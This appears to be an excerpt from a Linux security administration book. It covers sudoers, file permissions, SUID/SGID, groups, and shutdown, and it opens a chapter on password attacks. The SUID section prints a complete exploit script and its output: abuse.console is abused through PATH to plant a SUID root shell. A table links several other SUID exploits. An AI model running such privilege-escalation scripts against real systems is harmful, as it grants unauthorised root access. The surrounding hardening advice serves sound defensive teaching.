              ALL=NOPASSWD:ALL
```

CHAPTER 4

Because sudoers is a security-oriented file (much like /etc/passwd), you must take special steps when editing it. The sudo distribution comes with a special tool designed expressly for this purpose: visudo.

#### Editing /etc/sudoers with visudo

visudo closely resembles vipw (discussed previously). Its purpose is to provide you with a safe, clean means of editing /etc/sudoers. visudo locks sudoers during edits, but more importantly, it scans for syntax errors and will not allow you to commit those errors to disk.

# **Access Control**

Next, we'll quickly cover basic access control. Access control is any technique that selectively grants or denies users access to system resources, which include files, directories, volumes, drives, services, hosts, networks, and so on.

Next, we'll focus on file and directory access control, as related to individual users and groups.

# **Permissions and Ownership**

In Linux, you limit user access to files and directories by establishing *permissions*. Three basic permission types exist:

- Read—Allows users to read the specified file
- Write—Allows users to alter the specified file
- Execute—Allows users to execute the specified file, or cd into the specified directory

When you assign these permissions, the filesystem is modified, and the permissions are reflected in file listings. Each file's permission status is expressed in tokens. The permission tokens are

- · r-Read access
- w-Write access
- x—Execute access

To ascertain permissions on a file or directory, list it in long format using the 1s -1 command. Here's some typical output:

| drwxrwxr-x | 3 Nicole | Nicole | 1024 Apr 18 13:10 .            |
|------------|----------|--------|--------------------------------|
| drwxr-xr-x | 15 root  | root   | 1024 Apr 14 23:22              |
| -rw-rw-r   | 1 Nicole | Nicole | 173 Apr 18 12:36 .bash_history |
| -rw-rr     | 1 Nicole | Nicole | 674 Feb 5 1997 .bashrc         |
| -rw-rr     | 1 Nicole | Nicole | 602 Feb 5 1997 .cshrc          |
| -rw-rr     | 1 Nicole | Nicole | 116 Feb 5 1997 .login          |

4

```
-rw-r--r-- 1 Nicole Nicole 234 Feb 5 1997 .profile drwxr-xr-x 3 Nicole Nicole 1024 Jun 2 1998 lg -rwxrwxr-x 1 Nicole Nicole 45 Apr 18 13:07 parse_out.pl
```

We'll use Nicole's Perl script as the example. Look at the far-left column to see the permissions:

```
-rwxrwxr-x 1 Nicole Nicole 45 Apr 18 13:07 parse_out.pl
```

The permission column holds 10 characters. Please see Figure 4.6.



FIGURE 4.6

Properties of the permission table.

As depicted in Figure 4.6, the first character specifies the resource type. In this field

- · represents a file.
- b represents a block special file.
- c represents a character special file.
- d represents a directory.
- 1 represents a symbolic link.

The nine remaining characters are split into three groups of three:

- The owner's permissions—These permissions show the file owner's access.
- Group permissions—These permissions show the file group's access.
- World permissions—These permissions show what rights, if any, the rest of the world has to access this file.

Let's apply this to Nicole's Perl script. For example, you can see that this resource is a file:

```
-rwxrwxr-x 1 Nicole Nicole 45 Apr 18 13:07 parse_out.pl
```

Nicole (the file's owner) has full access rights. She can read, write, and execute this file:

```
-rwxrwxr-x 1 Nicole Nicole 45 Apr 18 13:07 parse out.pl
```

Likewise, group users (in group Nicole) can also read, write, and execute the file:

```
-rwxrwxr-x 1 Nicole Nicole 45 Apr 18 13:07 parse out.pl
```

And finally, those who are *not* Nicole and who do *not* belong to her group can only read and execute the file. They cannot write it:

-rwxrwx**r-x** 1 Nicole Nicole 45 Apr 18 13:07 parse\_out.pl

In summary:

- The first character tells you the type of file you're dealing with, typically a regular file (-) or a directory (d).
- The first set of three characters tells you the owner's privileges.
- The next set of three tells you the group's privileges.
- The last set of three tells you the world's privileges.

You set these permissions with the chmod command.

# **chmod: Changing File Permissions**

To set permissions for an individual user on a file or directory, use chmod. It accepts three operators:

- The operator removes permissions.
- The + operator adds permissions.
- The = operator *assigns* permissions.

Table 4.5 summarizes what permissions these operators can remove, add, or assign.

 TABLE 4.5
 chmod Permissions

| chmod<br>Permission | Explanation                                                                                                    |
|---------------------|----------------------------------------------------------------------------------------------------|
| r                   | The r character adds or subtracts read permission. Example: chmod +r filename adds the read permission to filename.       |
| W                   | The w character adds or subtracts write permission. Example: chmod -w filename takes away write permission from filename. |
| Х                   | The x character adds or subtracts execute permission. Example: chmod +x filename adds the execute permission to filename. |

Using letters (r, w, x) to assign permissions on individual files and directories is one method. To control whether the chmod operator is editing the user, group, or world privileges, one can use the u, g, or a modifier, respectively. Simply add the appropriate modifier to the permission operation.

4

For example, consider the write permission command just discussed. To remove write permission for the file's group, use this syntax:

#### \$ chmod g-w filename

Another method to set file permissions is to use the octal system, where you add octal values together to produce a final permission set.

# The Octal System

In the octal system, numbers represent permissions. Table 4.6 summarizes the octal number scheme and what each number represents.

 TABLE 4.6
 Octal Values

| Octal | Explanation                                                                                                    |
|-------|----------------------------------------------------------------------------------------------------|
| Value |                                                                                                    |
| 0000  | Equivalent to, or no permissions at all.                                                                                                    |
| 0100  | Equivalent tox, or execute permission for the file's owner.                                                                                                    |
| 0200  | Equivalent to -w-, or only write permission for the file's owner.                                                                                                    |
| 0400  | Equivalent to r, or only read permission for the file's owner.                                                                                                    |
| 0010  | Equivalent to execute permission for the group, where the second set of three isx.                                                                                                    |
| 0020  | Equivalent to write permission for the group, where the second set of three is -w                                                                                                    |
| 0040  | Equivalent to read permission for the group, where the second set of three is $r$                                                                                                    |
| 0001  | Equivalent to execute permission for the world, where the third set of three isx.                                                                                                    |
| 0002  | Equivalent to write permission for the world, where the third set of three is -w                                                                                                    |
| 0004  | Equivalent to read permission for the world, where the third set of three is $r$                                                                                                    |
| 1000  | Mode 1000 is for the sticky bit, applied to sensitive directories (such as /tmp). The sticky bit restricts file deletion to owners of the directory or files in it. This allows you to create directories that all users can write to, but you can still prevent them from deleting each other's files. (Note that these restrictions are imposed even if the file's permissions were set otherwise.) Directories set with the sticky bit are identified by a t on a long listing, as opposed to the customary d. |
| 2000  | Mode 2000 applies the SETGID bit. Please see the "Files with Special Permissions" section, later in this chapter.                                                                                                    |
| 4000  | Mode 4000 applies the SETUID. Please see the "Files with Special Permissions" section, later in this chapter.                                                                                                    |

When you're using hard octal values, you add them together. This derives a final number that expresses all permissions granted. But things needn't be so complicated. You can quickly reduce permissions for owner, group, and others to a three-digit number, using these values:

- 0 = No permissions
- 1 = Execute
- 2 = Write
- 3 = Write and execute (not used much these days)
- 4 = Read
- 5 = Read and execute
- 6 = Read and write
- 7 = The whole shebang: read, write, and execute

#### TIP

The easiest way to set everyday file permissions on your system is to remember the values of the big three permissions: 1=execute, 2=write, 4=read. To set any combination of these permissions, simply add the numbers together. For example, read + write permission is simply 4+2, or 6.

Perhaps you've developed a script for deployment on your intranet. To make your script available to all users, you have to apply the proper permissions.

You might do something like this:

chmod 751 myscript.cgi

In this case, myscript.cgi carries the following access restrictions:

- The owner can read, write, and execute it (7).
- The group can read and execute it (5).
- The world (outsiders) can only execute it (1).

#### Note

All this discussion of setting permissions might give you the impression that you must set permissions on every file. Not true. During installation, Linux handles permissions on operating system files. (Or rather, Linux unpacks those files with the same permissions set by each

<u>4</u>

application's respective author.) However, those permissions are not always correct. Sometimes, developers release packages with permissions that are either too stringent or, more commonly, not stringent enough. (These permissions can be committed to your system when you unpack a package.) Security issues could arise when this happens, as you'll see in this next section. One of the first steps you should take after installing Linux is to check for updates of the distribution you're using. The existence of permission problems is far too common, but they are usually quickly detected and corrected.

#### **Files with Special Permissions**

Finally, there are two special file permissions:

- SGID (set group ID, octal 2000 or S)
- SUID (set user ID, octal 4000 or s)

Programs with either SGID or SUID permissions are special because their owner's permissions are enforced even when other users execute them. That is, a program set to SUID root will always run as root even if a regular user is using it. For this reason, SGID and SUID files can be a security hazard.

#### Note

When you set a directory SUID/SGID, users belonging to the authorized group can alter only their own files in that directory.

#### Note

If attackers can exploit weaknesses in SUID root programs, they can potentially gain root privileges.

Find SUID files like this:

```
find / -perm +4000
```

On a full workstation installation of Red Hat 7.0, 27 files are SUID root:

/bin/ping
/bin/su
/bin/mount
/bin/umount

/sbin/pwdb chkpwd /sbin/unix\_chkpwd /usr/X11R6/bin/Xwrapper /usr/bin/crontab /usr/bin/chage /usr/bin/gpasswd /usr/bin/at /usr/bin/kcheckpass /usr/bin/suidperl /usr/bin/sperl5.6.0 /usr/bin/ssh /usr/bin/passwd /usr/bin/procmail /usr/bin/rcp /usr/bin/rlogin /usr/bin/rsh /usr/bin/chfn /usr/bin/chsh /usr/bin/newgrp /usr/sbin/usernetctl /usr/sbin/sendmail /usr/sbin/traceroute /usr/sbin/userhelper

As you can see, the files listed here are related to system maintenance and configuration. Older distributions of Linux tend to have a much greater number of SUID files. Over time, the distributions have been refined and critical applications have been consolidated. It's a good idea to keep your eye on SUID files. If you install software that is misconfigured or malicious, it might create SUID files that can be harmful to your system.

#### TIP

Other potential problem files to look for are those that do not have a valid owner or group. These files could represent a security risk or indicate a breach of security on your system.

You can locate files that do not have a valid owner or group by using find / -nouser and find / -nogroup, respectively.

#### abuse: A Classic SUID Attack

A classic, and very easy-to-follow SUID attack is the on the file /usr/lib/games/abuse/abuse.console—part of a game that was distributed with Open Linux 1.1 and Red Hat 2.1. Yes, you read that right: Even a game can be a security risk to the system.

<u>4</u>

David J. Meltzer at Carnegie Mellon University wrote a nice exploit that demonstrates the vulnerability. Here's his script:

```
#!/bin/sh
# abuser.sh
# exploits a security hole in abuse to create
# a suid root shell /tmp/abuser on a linux
# Red Hat 2.1 system with the games package
# installed.
# by Dave M. (davem@cmu.edu)
echo ====== abuser.sh - gain root on Linux Red Hat 2.1 system
echo ====== Checking system vulnerability
if test -u /usr/lib/games/abuse/abuse.console
echo ++++++++++++ System appears vulnerable.
cd /tmp
cat << _EOF_ > /tmp/undrv
#!/bin/sh
/bin/cp /bin/sh /tmp/abuser
/bin/chmod 4777 /tmp/abuser
EOF
chmod +x /tmp/undrv
PATH=/tmp
echo ====== Executing Abuse
/usr/lib/games/abuse/abuse.console
/bin/rm /tmp/undrv
if test -u /tmp/abuser
then
echo ++++++++ Exploit successful, suid shell located in /tmp/abuser
echo ----- Exploit failed
fi
else
echo ----- This machine does not appear to be vulnerable.
Fi
```

Let's try it. Before you start, log in as Nicole (a normal user without special privileges) and verify your identity:

\$whoami

Nicole

Next, run Meltzer's script:

```
$ abuser.sh
Here's the output:
abuser.sh
======= abuser.sh - gain root on Linux Red Hat 2.1 system
======== Checking system vulnerability
++++++++++++ System appears vulnerable.
====== Executing Abuse
Abuse (Engine Version 1.10)
sh: lnx sdrv: command not found
sound effects driver returned failure, sound effects disabled
Added himem block (4000000 bytes)
could not run undry, please make sure it's in your path
No network driver, or network driver returned failure
Specs: main file set to abuse.spe
Lisp: 501 symbols defined, 99 system functions, 295 pre-compiled
functions
Unable to open filename art/dev.spe for requested item c mouse1
+++++++++++ Exploit successful, suid shell located in /tmp/abuser
```

Even though the script reported errors (because this is Caldera, not Red Hat), it created a new root shell in /tmp/abuser. When you list /tmp/abuser (1s -1 /tmp/abuser), you get this:

```
-rwsrwxrwx 1 root Nicole 302468 Apr 20 12:38 /tmp/abuser
```

When you check your identity again, you discover that things have changed:

\$ whoami

root

Nicole is now root and the abuser executable in /tmp can be reused. The exploit took less than two seconds.

#### Note

Note that Meltzer's attack would not have worked if the /tmp and /home partitions had been mounted no setuid.

#### Protecting Against SUID and SGID-Based Attacks

You can protect against such attacks with a four-pronged approach or triage system:

- Few programs *must* be SUID. For those that must, give them their own group.
- Ensure that essential SUID scripts are *not* writeable.

4

BASIC LINUX
SYSTEM
ADMINISTRATION

- For SUID programs that do not absolutely need SUID set, change their permissions (chmod
  -s [program]).
- For SUID programs that are largely useless or nonessential (such as games on an enterprise box), delete or uninstall them.

Finally, if you're adventurous, investigate the SUID wrapper, which is designed to provide a safety net around SUID scripts. Download the software from http://isptools.sourceforge.net/suid-wrap.html.

Interestingly, the most popular SUID wrapper discussed in the first edition of this book (SUID/SGID Generic Wrapper) was discovered to have a buffer overrun error in the code to process command-line arguments—possibly opening the software itself to SUID exploitation!

#### Note

Various scripts are available that periodically check for recent SUID files and notify you of their existence. suid.chk is one. Get it at http://www.biologie.uni-freiburg.de/data/suid.html.

If you'd like to keep track of users using SUID software, there is a kernel module that can help. Suidshow.c logs all non-root users who use SUID software. You can download this program from http://packetstorm.securify.com/UNIX/IDS/suidshow.c.

Be sure to see Chapter 9, "Scanners," for information on automated tools that ferret out SUID/SGID and other permission-related problems.

#### Some Well-Known SUID-Related Vulnerabilities

Unfortunately, no universal list of affected programs exists. However, Table 4.5 lists a few well-known problems.

TABLE 4.5 Well-Known Linux SUID-Related Weaknesses

| Program           | Details                                                                                                    |
|-------------------|----------------------------------------------------------------------------------------------------|
| /usr/bin/convfont | On some systems, /usr/bin/convfont is SUID root. This can lead to a root shell. Get the exploit at http://www.outpost9.com/exploits/convfontExploit.txt.                                                                                                  |
| crond             | In SlackWare 3.4, crond is vulnerable to an attack that results in a SUID root shell. The solution is to upgrade. Scripts to test for the exploit can be found at http://www.jabukie.com/Unix_Sourcez/dilloncrond.c.html.                                 |
| cxterm            | cxterm (SlackWare 3.1, 3.2) is SUID root, and needs to be. But it is vulnerable to a buffer overflow that, when exploited, results in a SUID root shell. The solution is to upgrade. The exploit is at http://www.geek-girl.com/bugtraq/1997_2/0245.html. |

 TABLE 4.5
 Continued

| Program         | Details                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------|
| deliver         | deliver is a tool that distributes remote mail to local recipients. In version 2.0.12 and earlier, deliver is vulnerable to a buffer overflow in both Debian and SlackWare. This is significant because deliver is SUID root. The solution is to upgrade.       |
| dos             | On early Debian systems, in the DOSEMU package (0.64.0.2-9), /usr/sbin/dos is SUID root. The solution is to remove the SUID permission.                                                                                                    |
| gnuplot         | Some Linux distributions (such as SuSE 5.2) ship with gnuplot SUID root This is a typical instance in which a program is SUID root for no good reason. The solution: chmod -s /usr/bin/gnuplot. Find the exploit at http://safenetworks.com/Linux/gnuplot.html. |
| Ideafix         | Ideafix is a development toolkit. Within it, the wm program has a vulnerability that leads to a SUID root shell. Learn more at http://www.insecure.org/sploits/Ideafix.overflow.html.                                                                           |
| KDE Screensaver | K Desktop (KDE) 1.0 screensavers on Caldera OpenLinux ran SUID root.<br>Learn more at http://www.codetalker.com/advisories/misc/kde981118.html or see Caldera Security Advisory SA-1998.37.                                                                     |
| killmouse       | killmouse (from DOOM) runs several SUID scripts. Solution: remove SUID. (See startmouse entry later in this table.)                                                                                                    |
| kppp            | kppp ships with the K Desktop. It's a utility for setting up dialup networking in KDE. It is vulnerable to an overflow and runs SUID root. Solution: Don't run it SUID root. The exploit is at http://www.insecure.org/sploits/kppp.overflow.html.              |
| libXt           | Programs created with X11R6 shared libraries in XFree86 before version 3.3 can be vulnerable to buffer overflows that can lead to root on SUID and SGID files. Solution: upgrade.                                                                               |
| linuxconf       | linuxconf (in Red Hat 5.1) is SUID root. Solution: Remove the SUID permission (chmod -s /bin/linuxconf).                                                                                                    |
| mailx/perl      | An SUID problem exists that allows a user to gain root privileges by sending an e-mail to the superuser account. These packages should be upgraded. You can find out more from http://www.securityfocus.com/vdb/bottom.html?vid=1547.                           |
| rmt             | rmt, which is part of the dump-0.4b4 package on Caldera 1.3 and 2.2 systems, grants remote users access to a system's tape drive. The software should be updated to the latest version or have the SUID bit disabled (chmod -s /sbin/rmt).                      |

#### Part I

 TABLE 4.5
 Continued

| Program    | Details                                                                                                    |
|------------|----------------------------------------------------------------------------------------------------|
| s-povray   | povray is a ray-tracing graphics program. In version 3.02, s-povray is SUID root and reportedly <i>must</i> be to perform display functions. Solution: unknown. Contact the developer.                                                      |
| startmouse | On various systems (particularly SlackWare 3), startmouse (part of the DOOM game distribution) is SUID root. The solution is to fix the permissions. The exploit is at http://www.tao.ca/fire/bos/old/1/0369.html.                          |
| suidexec   | suidexec on Debian 2.0 (in package suidmanager, 0.18) can provide root access via SUID shell scripts. Learn more (and obtain the exploit) at http://www.insecure.org/sploits/debian.linux.suidexec.html.                                    |
| traceroute | traceroute on Red Hat 5.0-6.2 systems includes vulnerability that includes a buffer overrun coupled with a root exploit. A description of the entire problem is documented at http://www.securityfocus.com/archive/1/136215.                |
| wsmbconf   | wsmbconf (part of samba-1.9.18p10-3) ran SGID owned by root. Learn more at http://www.codetalker.com/advisories/misc/samba981120.html or see Caldera Security Advisory SA-1998.35.                                                          |
| xlockmore  | The xlock screensaver on Conectiva Linux 4.0-5.1 suffers from a problem in which passwords might not be immediately flushed from memory and remain accessible to other users. The updated packages should be downloaded from conectiva.com. |

#### TIP

An excellent source for information on SUID exploits and other vulnerabilities can be found at http://www.linuxsecurity.com/. The preceding list is provided to give you an idea of the range of applications that can suffer from SUID troubles—from screensavers to network utilities, anything can be a potential threat. The only way to keep track of the latest vulnerabilities is to use online resources, such as LinuxSecurity, which actively tracks and documents problems within all the Linux distributions. Other valuable sites include http://www.securityfocus.com/, http://www.insecure.org/, and http://safenetworks.com/indexUS.html.

## A Closer Look at Groups

Linux automatically sets privileges on files owned by root, thus shielding such files from average users. Occasionally, however, you might be forced to protect one group of users (and their assets) from another. In these cases, the groups concept comes in handy.

Let's try an example. Suppose that you design an intranet for a small psychiatric clinic with four departments:

- · Psychiatry
- · Internal Medicine
- · Billing
- Administration

The clinic's business process works like this:

- Patients are seen by a psychiatrist and an internal medicine specialist (to address hard medical complaints, if any).
- The billing department bills insurance companies for these services.
- Administration views census and revenue reports.

Your network might look like the one depicted in Figure 4.7.





FIGURE 4.7

Your clinic network.

#### Part I

In this example, there are multiple users. Some will share all their information, and some will share only limited portions:

- Staff psychiatrists and internists must share their diagnoses, procedures they performed, dates those procedures were performed, and clinical notes.
- Next comes billing personnel. They generally don't need such personal and confidential
  data as clinical notes. Instead, they need the diagnosis, the procedures performed, and the
  dates on which those services were rendered. With this, they can demand payment from
  insurance companies.
- Finally, administration personnel will need access to some billing information and all admission information.

To facilitate this, you might create your groups as depicted in Figure 4.8.



FIGURE 4.8

Three groups: one for doctors, one for patient data, and one for administration.

Here, everyone gets what they need, but some information is off-limits without a special request. This is the basic concept behind groups. The next section describes how to create groups and add users to them.

## **Creating Groups**

Creating a new group is simple. Group data is stored in /etc/group on nonshadowed systems. Let's look at /etc/group's structure now.

#### /etc/group and Adding New Groups

/etc/group's structure is similar to /etc/passwd's. For example:

```
root::0:
wheel::10:
bin::1:bin,daemon
daemon::2:bin,daemon
sys::3:bin,adm
adm::4:adm,daemon
tty::5:
disk::6:
lp::7:daemon,lp
mem::8:
kmem::9:
operator::11:
mail::12:mail
news::13:news
uucp::14:uucp
man::15:
games::20:
gopher::30:
dip::40:
ftp::50:
users::100:amd, marty, dnb, manny, moe, jack, jill, stacy, Nicole
nobody::65534:
amd::500:amd
marty::502:marty
dnb::503:dnb
manny::504:manny
moe::505:moe
jack::506:jack
jill::507:jill
stacy::508:stacy
Nicole::509:Nicole
```

4

BASIC LINUX
SYSTEM
ADMINISTRATION

The file consists of group records. Each line stores one record, and each record is broken into four colon-delimited fields:

- Group name
- · Group password
- Group ID (GID)
- · Group users

You'll notice that all regular human users have been placed in the group users (depending on your Linux distribution, this might be done automatically, or might have to be completed manually):

```
users::100:amd,marty,dnb,manny,moe,jack,jill,stacy,Nicole
```

Additionally, you can see that each user has his or her own group that is identical to the user-name—as mentioned earlier, this is considered a *private group*. Using a private group eliminates security concerns for users who don't want to manage their own group settings. For example, if a user's default group is shared among multiple other users, there's a good chance that user might be inadvertently allowing access to his files simply because they are created within a shared group. By assigning each user a private group, the only way to access that user's data is to grant world access to the files.

#### Manually Adding a Group

To add a group, manually edit /etc/group and insert a new line defining your new group.

When you're assigning the GID, try adhering to the numbering scheme that Linux has already established. In other words, it's quite reasonable to assign the new GID in sequence. Hence, if the last GID was 509, make the new GID 510.

#### Note

For now, don't concern yourself with the group password. Group passwords are rarely used anymore.

Using the psychiatric clinic example, you could add three new groups like this:

doctors::510:psych, med

patients::511:psych, med, billing
reports::512:billing, admins

#### Note

To add a user to an existing group, merely add his name to the existing comma-delimited list of users in /etc/group's fourth field.

#### groupadd: Adding Groups from the Command Line (Password Shadow Suite)

If you'd like to keep your hands clean from editing files and your system is using the Password Shadow Suite, you can use the command-line utility groupadd to quickly add a group to the system. You'll still need to add members to the group, but the initial entry will be set up for you.

To add a new group to the system by using an automatically calculated GID, just use:

\$ /usr/sbin/groupadd group

Alternatively, if you'd like to force a particular group ID, you can use the -g option to override the automatic settings:

\$ /usr/sbin/groupadd -g group-id group

Finally, if neither of these methods appeals to you, you can use Linuxconf to create a new group from within the comfort of a GUI.

#### Linuxconf: Adding a Group from the GUI

Adding a group using Linuxconf is almost exactly the same as adding a user. Navigate to User Accounts, Normal, and finally, Group Definitions. Click the Add button to begin a group definition. Figure 4.9 depicts the group creation screen within Linuxconf.

Fill in the group name, an appropriate ID (this field will be automatically fill with the next available ID), and any user accounts that should have a membership within the group. Click Accept, and then click Quit to create the groups and exit from Linuxconf.

After you've created the groups, you must next designate file and directory owners. Although all group users will have identical access rights, you must assign the parties responsible for maintaining group files.

In keeping with the clinic example, you could assign user psych as the owner of group doctors (and of /clinic/clinical-data/). If so, you assign the owner and groups simultaneously using the chown command.

4

BASIC LINUX
SYSTEM
ADMINISTRATION



FIGURE 4.9
Fill in the name, ID, and members of the group you want to create.

## chown: Assigning User Owner and Group Permissions

To assign a directory and its files to a particular group, use the chown command. As in the psychiatric clinic example, you would take it in three steps:

- Create the directory (/clinic/clinical-data).
- Set the owner and group simultaneously (here, psych and doctors).
- Set the permissions.

#### For example:

```
mkdir /clinic/clinical-data
cp somefiles* /clinic/clinical-data
chown -R psych:doctors /clinic/clinical-data
cd /clinic/clinical-data/
chmod 660 *
```

This sets psych as the owner of all files in /clinic/clinical-data/, gives psych and med read and write access, and shuts out the rest of the world.

#### Using Graphical Tools to Set Owners, Permissions, and Groups

You might be using Linux exclusively in graphical mode and might not yet be comfortable with command lines. No problem. Both KDE and GNOME offer easy-to-use utilities to set the permission and ownership for a file or directory.

From either of these environments, simply right-click on the item you'd like to adjust. A contextual menu will appear that includes a Properties selection. Choose the Permissions tab in the resulting window. The KDE permission utility is shown in Figure 4.10. If you are using GNOME, you'll notice that your display is almost identical. The process of setting file permissions is remarkably similar among MS Windows, Linux, Mac OS X, and other multiuser operating systems.



## FIGURE 4.10

Setting permissions from within KDE and GNOME is fast and easy.

Although this is a perfectly acceptable way to work with file permissions, you'll find that the command line is typically faster in the long run.

#### **How Users Interface with Groups**

You might be wondering how users who already have a primary group exercise their privileges from another group. For this, users use the newgrp command.

## newgrp: Changing the Current Group

Users can change from one group to another during the same session, without logging in again, by using the newgrp command. The command syntax is

\$ newgrp [group]

As long as the user is a group member, this will work splendidly.

4

BASIC LINUX
SYSTEM
ADMINISTRATION

## **Removing Groups**

Removing a group is simple, and most Linux distributions offer several techniques for carrying out a task. There are three very common methods you can use.

## Editing the /etc/group File Manually

To remove a group, delete its entry in /etc/group. This is perhaps the fastest method of removing a group, but it requires you to work directly with the system configuration files.

#### groupdel: Deleting a Specific Group (Password Shadow Suite)

Use a command-line utility, such as groupdel *groupname*. This quickly deletes the group from the /etc/group file without the need for a text editor.

\$ /usr/sbin/groupdel group

Again, as with the other Shadow Suite utilities, you can learn more about this program in Chapter 5.

## **Linuxconf: Graphically Removing a Group**

From within Linuxconf, navigate to the User Accounts hierarchy, choose Group Definitions, and then click the group you want to delete. Finally, click the Del button to finish the operation.

For a simple task such as removing a group, Linuxconf can be like using a sledgehammer to drive a nail. However, if you feel more comfortable within a graphic environment, by all means, use Linuxconf.

#### **C**AUTION

When you delete a group, its GID goes with it. Normally, this isn't a problem because groups that you create are usually special groups, separate and distinct from users' primary or default groups. For instance, in the clinic example, you created an entirely new group with a new GID.

However, it doesn't always happen this way. Sometimes, the group you delete is also the primary or default group of one or more users. So, before you delete a group, jot down its GID. Afterward, check /etc/passwd to ensure that none of your users has this as their primary group. If you do find a user who has the deleted group's GID as his default, change his primary group to a current, valid one.

## **Bringing Down Your System**

With many operating systems, you needn't perform any special shutdown procedure. You can arbitrarily turn off your system at any time. Linux doesn't work this way. Instead, Linux needs time to close down open processes, write unsaved data to disk, and clean up. This next section addresses system shutdown.

## shutdown: Shutting Down Your Linux System

To shut down your Linux system, use the shutdown command. shutdown is specifically designed to bring Linux down safely and securely. During this process, shutdown does the following:

- · Notifies other processes and users that shutdown is imminent
- · Shuts down other processes still running
- · Notifies root as each service is taken down
- · Reboots the system, if you specify it

shutdown supports various command-line options. Table 4.7 summarizes these options and their purposes.

**TABLE 4.7** Shutdown Command-Line Options

| Option       | Purpose                                                                                                    |
|--------------|----------------------------------------------------------------------------------------------------|
| - C          | Use the -c option to cancel a previously scheduled shutdown.                                                                                  |
| - h          | Use the -h option to force a full system halt after system shutdown.                                                                          |
| -k           | Use the -k option to simulate a shutdown, and send shutdown messages to users, without actually shutting down.                                |
| - r          | Use the -r option to force a reboot after system shutdown.                                                                                    |
| -t [seconds] | Use the -t option to set the time in seconds before shutdown actually performs its job (sending signals, shutting down processes, and so on). |

Your shutdown command line will consist of the shutdown command, options, and a time. For example, to shut down immediately and reboot your system, issue the following command:

# shutdown -r now

You can more concretely express the time value in either minutes (shutdown -r +minutes) or by hour (shutdown -r 12:24).

4

SYSTEM
ADMINISTRATION

#### Note

You might have read about halt and reboot, other tools for halting and rebooting the system. halt is no longer used in this capacity, and you should avoid using it. Use shutdown instead. (On some systems, halt and reboot will bring down your machine without performing a clean shutdown.)

Most modern Linux distributions have replaced shutdown, halt, and reboot with a single common utility. For example, on the following Red Hat 7.0 system, it's safe to use any of these utilities because they're really the same thing!

```
[root@pointy jray]# ls -al /usr/bin/halt
lrwxrwxrwx 1 root root 13 Oct 6 1999 /usr/bin/halt -> consolehelper
[root@pointy jray]# ls -al /usr/bin/shutdown
lrwxrwxrwx 1 root root 13 Oct 6 1999 /usr/bin/shutdown -> consolehelper
[root@pointy jray]# ls -al /usr/bin/reboot
lrwxrwxrwx 1 root root 13 Oct 6 1999 /usr/bin/reboot -> consolehelper
```

## **Summary**

This chapter touched on only the most general administrative tasks. In particular, the adding and deleting of users in this chapter focused on generic Linux systems. In Chapter 5, we'll examine password security in both shadowed and non-shadowed systems and provide a more detailed look at the Password Shadow Suite utilities.

## **Linux User Security**

# PART

## **IN THIS PART**

- 5 Password Attacks 139
- 6 Data Attacks 191

So, you've partitioned your drives, installed Linux, and created users and groups. Your next step is to address what is often the most important security issue of all: *password security*.

Assuming that you're running a Linux server that allows remote logins, password security is so critical that without it, your system will never be safe. Indeed, you could install a dozen firewalls and still, if your passwords were vulnerable, your Linux system would be an open door.

#### Note

Password attacks are not always a threat. If you're a Linux user who is using Linux from the console and who provides no remote login access, you will not be vulnerable to remote password attacks.

Therefore, password security demands a two-pronged approach. On the one hand, you apply advanced tools to strengthen passwords. On the other, you educate your users and hold them to essential password policies. This chapter covers both techniques.

## What Is a Password Attack?

The term *password attack* is generic. It describes various activities, including any action taken to crack, decrypt, or delete passwords, or otherwise circumvent password security mechanisms.

In the security pecking order, password attacks are primitive. In fact, password cracking is the first thing that budding hackers and crackers learn, chiefly because it demands minimal technical expertise. Today, anyone can crack Linux passwords using automated tools.

Don't confuse simplicity with ineffectiveness, though. In an overwhelming majority of cases, poor password security results in total system compromise. Attackers who initially gain only limited access can rapidly expand that access by attacking weak password security. Often, through password attacks alone, attackers obtain root access and seize control of not just one host but several.

To make matters worse, password attacks can be implemented by even the most inexperienced user. Access to a login prompt is all that is needed for someone to bang on your door. If you aren't paying attention, a brute force attack will eventually be successful and security *will* be compromised.

This chapter will cover various password attack techniques, as well as steps required to secure your passwords, including

- · Installing password shadowing
- Securing passwords in third-party applications

- · Hardening your system against password attack
- · Developing effective password policies

First, however, we'll examine how Linux generates and stores passwords. If you're already familiar with these processes, please skip ahead.

## **How Linux Generates and Stores Passwords**

As explained in Chapter 4, "Basic Linux System Administration," many early Linux distributions store user passwords in /etc/passwd. This is unsafe because /etc/passwd is (and must be) world readable.

## Why Is /etc/passwd Readable?

The obvious question is, "If /etc/passwd contains the passwords, why is it world readable?" The answer, although understandable, isn't exactly reassuring. System passwords are not public information, but the other information in the password file is. For example, group IDs, user IDs, and home directory information must be accessible to other users and processes. Unfortunately, because the encrypted passwords are stored in the middle of this data, it is also accessible.

Any user can view /etc/passwd's contents simply by concatenating it:

\$cat /etc/passwd

```
root:3RaraB1..1ssZ:0:0:root:/root:/bin/bash
bin:*:1:1:bin:/bin:
daemon: *:2:2:daemon:/sbin:
adm: *:3:4:adm:/var/adm:
lp:*:4:7:lp:/var/spool/lpd:
sync:*:5:0:sync:/sbin:/bin/sync
shutdown: *:6:0:shutdown:/sbin:/sbin/shutdown
